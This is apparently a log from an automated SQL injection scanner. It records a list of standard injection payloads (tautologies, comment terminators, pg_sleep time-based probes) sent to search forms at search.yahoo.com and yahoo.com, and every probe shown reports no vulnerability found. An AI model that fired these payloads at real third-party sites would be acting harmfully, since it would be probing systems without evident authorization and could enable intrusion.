 sql_scan_20250309_140334.log
32 2025-03-09 14:03:58,809 - INFO - No SQL Injection vulnerability detected.
33 2025-03-09 14:03:58,809 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1" or "1"="1
34 2025-03-09 14:03:59,392 - INFO - No SQL Injection vulnerability detected.
35 2025-03-09 14:03:59,392 - INFO - Testing GET form at https://search.yahoo.com/search with payload ';select pg_sleep(5);--
36 2025-03-09 14:04:00,099 - INFO - No SQL Injection vulnerability detected.
37 2025-03-09 14:04:00,099 - INFO - Testing GET form at https://search.yahoo.com/search with payload ";select pg_sleep(5);--
38 2025-03-09 14:04:01,015 - INFO - No SQL Injection vulnerability detected.
39 2025-03-09 14:04:01,015 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1' or 1=1--
40 2025-03-09 14:04:01,678 - INFO - No SQL Injection vulnerability detected.
41 2025-03-09 14:04:01,678 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1" or 1=1--
42 2025-03-09 14:04:02,541 - INFO - No SQL Injection vulnerability detected.
43 2025-03-09 14:04:02,541 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1' or '1'='1'/*
44 2025-03-09 14:04:03,217 - INFO - No SQL Injection vulnerability detected.
45 2025-03-09 14:04:03,218 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1" or "1"="1"/*
46 2025-03-09 14:04:03,902 - INFO - No SQL Injection vulnerability detected.
47 2025-03-09 14:04:03,902 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1' or '1'='1';--
48 2025-03-09 14:04:04,542 - INFO - No SQL Injection vulnerability detected.
49 2025-03-09 14:04:04,543 - INFO - Testing GET form at https://search.yahoo.com/search with payload 1" or "1"="1";--
50 2025-03-09 14:04:05,809 - INFO - No SQL Injection vulnerability detected.
51 2025-03-09 14:04:05,811 - INFO - Testing GET form at https://yahoo.com with payload '
52 2025-03-09 14:04:07,785 - INFO - No SQL Injection vulnerability detected.
53 2025-03-09 14:04:07,785 - INFO - Testing GET form at https://yahoo.com with payload "
54 2025-03-09 14:04:09,233 - INFO - No SQL Injection vulnerability detected.
55 2025-03-09 14:04:09,233 - INFO - Testing GET form at https://yahoo.com with payload OR '1'='1' -- -
56 2025-03-09 14:04:10,323 - INFO - No SQL Injection vulnerability detected.
57 2025-03-09 14:04:10,324 - INFO - Testing GET form at https://yahoo.com with payload OR "1"="1" -- -
58 2025-03-09 14:04:12,342 - INFO - No SQL Injection vulnerability detected.
59 2025-03-09 14:04:12,342 - INFO - Testing GET form at https://yahoo.com with payload ' OR '1'='1' #
60 2025-03-09 14:04:13,548 - INFO - No SQL Injection vulnerability detected.
61 2025-03-09 14:04:13,549 - INFO - Testing GET form at https://yahoo.com with payload " OR "1"="1" #
62 2025-03-09 14:04:14,845 - INFO - No SQL Injection vulnerability detected.